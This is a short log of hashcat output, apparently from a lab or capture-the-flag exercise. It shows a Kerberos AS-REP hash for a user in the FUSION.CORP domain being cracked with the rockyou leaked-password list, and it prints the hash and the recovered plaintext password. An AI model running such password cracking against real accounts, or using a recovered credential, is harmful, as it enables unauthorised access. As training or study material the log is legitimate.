 ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache built:
* Filename..: /home/pop_star/Wordlist/SecLists/Passwords/Leaked-Databases/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
$krb5asrep$23$lparker@FUSION.CORP:fa21331ef721cf44516f855addc0cfb7$61f4fc42a4b85ecbfaed57ae043a33cca4c4b7e1123d42f70fa1a5355e11077a2232f4c7619072601cf21b9adfb2dcba0716965
025f367ded8809641f3eedff929d4ae3e44e525ec25a7c0c6815402e5326f8c61aa1e7004a8f3b97aca92fa4fef6703c9cf8c25a772365fd8cd0fe0c09b3501ffb2793a89076d64266efd30cfde33af2bd09c6d1b3
d113b27c46488b8407df3c712dfa7c5f70631eb1aeae823aa8e2c25ebe80bfc668b068be93377212a6b9901f5db28cbcf094082d7954c45f338fe3b34f7c4d88aa05620ca5e6b58b62c9e3fd5a09f7d3e6d8a15735
b7da8772bc1d19971fb3a4afa:!!abbylvzsvs2k6!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$lparker@FUSION.CORP:fa21331ef721cf445...3a4afa
Time.Started.....: Tue Sep 30 16:21:30 2025 (2 secs)
Time.Estimated...: Tue Sep 30 16:21:32 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/pop_star/Wordlist/SecLists/Passwords/Leaked-Databases/rockyou.txt)